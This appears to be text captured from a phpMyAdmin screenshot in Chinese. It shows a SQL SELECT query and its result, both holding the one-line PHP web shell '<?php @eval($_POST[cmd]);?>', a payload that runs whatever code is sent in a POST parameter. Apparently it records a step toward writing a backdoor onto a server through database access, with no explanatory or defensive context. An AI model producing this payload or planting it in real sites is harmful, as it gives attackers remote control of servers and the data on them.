 显示行 0 - 0 ( 1 总计, 查询花费 0.0000 秒)
SELECT '<?php @eval($_POST[cmd]);?>'
显示 : 起始行: 0 行数: 30 每 100 行重复表头
+ 选项
<?php @eval($_POST[cmd]);?>
<?php @eval($_POST[cmd]);?>